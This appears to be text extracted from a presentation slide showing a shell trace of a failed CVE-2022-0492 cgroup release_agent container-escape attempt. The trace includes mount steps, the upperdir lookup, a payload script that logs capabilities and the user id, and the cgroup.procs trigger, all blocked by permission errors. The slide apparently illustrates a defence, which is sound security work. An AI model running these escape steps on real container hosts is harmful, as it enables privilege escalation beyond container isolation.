 mkdir: cannot create directory '/mnt/w': Permission denied
+ echo 1
/cve-script: line 5: /mnt/w/notify_on_release: No such file or directory
++ sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /proc/mounts
+ t=/var/lib/containerd-rata/io.containerd.snapshotter.v1.overlayfs/snapshots/4923/fs
+ echo /var/lib/containerd-rata/io.containerd.snapshotter.v1.overlayfs/snapshots/4923/
fs/c
/cve-script: line 9: /mnt/release_agent: Permission denied
+ printf '%s\n' '#!/bin/sh'
+ printf '%s\n' '/usr/sbin/capsh --print >> /cve-2022-0492'
+ printf '%s\n' 'echo "" >> /cve-2022-0492'
+ printf '%s\n' 'echo Running as id: $(id) >> /cve-2022-0492'
+ printf '%s\n' 'sleep 123456'
+ chmod +x /c
+ sh -c 'echo 0 >/mnt/w/cgroup.procs'
sh: 1: cannot create /mnt/w/cgroup.procs: Directory nonexistent
command terminated with exit code 2
$ ls -l /cve-2022-0492
ls: cannot access '/cve-2022-0492': No such file or directory
$ cat /cve-2022-0492
cat: /cve-2022-0492: No such file or directory
$ ps faux | grep "sleep 123456" | grep -v grep
$
Margarita Manterola
Rodrigo Campos